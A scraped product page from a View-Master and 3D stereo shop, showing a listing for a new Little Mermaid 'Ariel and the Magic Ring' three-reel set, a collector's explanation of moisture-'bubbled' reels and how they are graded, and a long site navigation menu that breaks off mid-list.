Title"],"price":3000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344","\/\/3dstereo.com\/cdn\/shop\/files\/WKT-LM-RING.jpg?v=1696449341","\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-1.jpg?v=1696443916","\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-2.jpg?v=1696443916"],"featured_image":"\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344","options":["Title"],"media":[{"alt":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ","id":28938652287154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344","width":1000},{"alt":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW 3dstereo ","id":28938652319922,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/files\/WKT-LM-RING.jpg?v=1696449341"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/files\/WKT-LM-RING.jpg?v=1696449341","width":1000},{"alt":"Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ","id":28824176066738,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-1.jpg?v=1696443916"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-1.jpg?v=1696443916","width":1000},{"alt":"Little Mermaid - Ariel and the Magic Ring View Master - 3 Reel Set on Card - NEW - (VBP-3082) 3dstereo ","id":28824175968434,"position":4,"preview_image":{"aspect_ratio":1.107,"height":1028,"width":1138,"src":"\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-2.jpg?v=1696443916"},"aspect_ratio":1.107,"height":1028,"media_type":"image","src":"\/\/3dstereo.com\/cdn\/shop\/products\/IMAG-LM-RING-2.jpg?v=1696443916","width":1138}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLittle Mermaid - Ariel and the Magic Ring\u003cbr\u003e\u003c\/strong\u003eView-Master 3 Reel Set \u003cbr\u003eVBP-3082\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNEW - Contemporary Packaging\u003c\/p\u003e"}
  </script>

<div id="product-size-guide-content-product-template" class="popup-page mfp-hide">
  <div class="rte"><meta charset="UTF-8">
<p> </p>
<table height="166" cellspacing="0" cellpadding="4" width="571" bordercolor="#111111">
<tbody>
<tr>
<td width="911" height="209">
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><img src="https://cdn.shopify.com/s/files/1/2923/9616/files/bubbled_reel_480x480.jpg?v=1650579261" alt="">A word about "bubbled or glue blistered " reels...and violet areas on images:<br></span></b><span size="2" style="font-size: small;">Reels that look like the one above, have been exposed to moisture and the top surface of the reel has "puckered" leaving a pebbly surface.  For years these were referred to as "glue blistered", but as the bubbling has nothing to do with glue, the term "bubbled" has become the favored description.  Most often, the moisture exposure does not effect the image, but when severe, it does and it's very easy to identify. You will see a violet area on one or more of the images.  The film emulsion in this area has severely been degraded. At this time, we don't know whether this degradation will continue. It is also possible to have a violet area without bubbling on the reel itself. But the two generally go together - moisture and degradation.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><span size="2" style="font-size: small;"><br></span></span><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;">Bubbled reels can be collectible - But the value of the reel or packet is significantly lower</span></b><span size="2" style="font-size: small;"><b>:<br></b>Collectors will buy "bubbled" reels and packets, when fine examples are hard to obtain, often with eventual upgrade intended. Or collectors will purchase "bubbled" reels merely to enjoy the reels at great savings. Collectors should never purchase or accept "bubbled" reels at premium prices, no matter what the scarcity.</span></span></p>
<p><span face="Verdana" style="font-family: Verdana;"><b><span size="2" style="font-size: small;"><br>About our Collector Grade reels...</span></b><span size="2" style="font-size: small;"><br>"Bubbled" reels or reels with violet areas can never be Collector Grade. 3Dstereo doesn't offer  such reels under the title of <strong>Collector Grade</strong>. However, 3Dstereo will offer scarce reels that are "bubbled" or have violet areas, but they are always designated Bargain Grade, with defect described in the description, and priced appropriately. </span></span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p></div>
</div>
</div>
<script>let script_rv = document.createElement("script");script_rv.setAttribute("src", "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js");document.body.appendChild(script_rv);script_rv.addEventListener("load", () => {console.log("Use Recently View App Embed if you want to use application");});</script>
    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        
          <div class="box box-1 box-first  layout-4 menu" role="navigation"aria-label=" View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses">
            
            
              <p>MENU</p>
            
            <ul class="nested-menu">
              
                <li class="">
                  <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities" tabindex="-1">Cities</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/flowers-gardens-caves" tabindex="-1">Flowers, Gardens, Caves</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-alaska-hawaii" tabindex="-1">Scenic Alaska - Hawaii</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-mid-west" tabindex="-1">Scenic Mid West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-east" tabindex="-1">Scenic Northeast</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-northwest" tabindex="-1">Scenic Northwest</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-south" tabindex="-1">Scenic South</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-southwest" tabindex="-1">Scenic Southwest</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-1" tabindex="-1">Animals</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/marineland" tabindex="-1">Marineland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sea-world" tabindex="-1">Sea World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals" tabindex="-1">Zoos</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons" tabindex="-1">Cartoons</a>
                                </li>
                              
                                <li class="sub-dropdown-item active ">
                                  <a href="/collections/disney-characters-classic-view-master%C2%AE" tabindex="-1">Disney</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/fairy-tales-sculpted-art" tabindex="-1">Fairy Tales - Sculpted Art</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sesame-street-muppets" tabindex="-1">Sesame Street - Muppets</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/super-heroes" tabindex="-1">Super Heroes</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/events" tabindex="-1">Events</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/learning" tabindex="-1">Learning</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/science" tabindex="-1">Science</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/history-1" tabindex="-1">History</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/space-and-aviation" tabindex="-1">Space &amp; Aviation </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/movies" tabindex="-1">Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-movies" tabindex="-1">Disney Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tv-shows" tabindex="-1">TV Shows</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/art-and-architecture" tabindex="-1">Art &amp; Architecture</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/commercial-subjects-view-master" tabindex="-1">Commercial Subjects</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/custom-viewmaster-reels" tabindex="-1">Custom View-Master Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/home-made-personal" tabindex="-1">Home Made-Personal</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/indians-and-cowboys" tabindex="-1">Indian &amp; Cowboys</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/religious-1" tabindex="-1">Religious</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sports" tabindex="-1">Sports</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worlds-fairs" tabindex="-1">World&#39;s Fairs</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/on-location" tabindex="-1">On Location</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-with-sound" tabindex="-1">View-Master with Sound</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyland" tabindex="-1">Disneyland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyworld-epcot" tabindex="-1">DisneyWorld - Epcot</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/knotts-berry-farm" tabindex="-1">Knott&#39;s Berry Farm</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/museums" tabindex="-1">Museums</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/places-of-interest" tabindex="-1">Special Attractions</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/theme-parks" tabindex="-1">Theme Parks</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nations-of-the-world" tabindex="-1">Nations of the World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/asia-1" tabindex="-1">Asia </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/australia" tabindex="-1">Australia</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/canada-view-master" tabindex="-1">Canada</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/latin-america" tabindex="-1">Central &amp; South America </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/europe" tabindex="-1">Europe</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/france" tabindex="-1">France</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/germany-view-master" tabindex="-1">Germany </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/united-kingdom" tabindex="-1">Great Britain </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/italy" tabindex="-1">Italy</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mexico" tabindex="-1">Mexico </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mid-east" tabindex="-1">Mid East &amp; Africa </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/spain" tabindex="-1">Spain </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-blue-ring-reels" tabindex="-1">Blue Ring Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-buff-reels" tabindex="-1">Buff Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/dr-reels" tabindex="-1">DR Demonstration Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-gold-center-reels" tabindex="-1">Gold Center Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-hand-lettered-reels" tabindex="-1">Hand-Lettered Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereorama-reels" tabindex="-1">PIN-UP - Risque</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-printed-reels" tabindex="-1">Printed reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sp-reels" tabindex="-1">SP Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/test-reels-view-master" tabindex="-1">Test Reels - View-Master</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/3d-animal-glasses" tabindex="-1">3D Animal Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/halloween-spooky-specs-glasses" tabindex="-1">3D Halloween Spooky Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/decoder-glasses" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/equipment" tabindex="-1" >3D Cameras</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/supplies" tabindex="-1" >3D Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/phantograms" tabindex="-1">Phantograms </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nude-phantograms" tabindex="-1">Nude Phantograms</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/3d-images-1" >3D Images</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/stereorama-reels" >Pin-Up-Risque</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/meopta-viewers-reels" tabindex="-1">Meopta Viewers &amp; Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereo-rama-viewers-reels" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus-tru-vue" tabindex="-1">Animals, Zoos, Circus</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue-1" tabindex="-1">Cartoons, Fairy Tales  </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities-u-s-tru-vue" tabindex="-1">Cities - U.S. </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/depth-photograph" tabindex="-1">Depth Photography</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
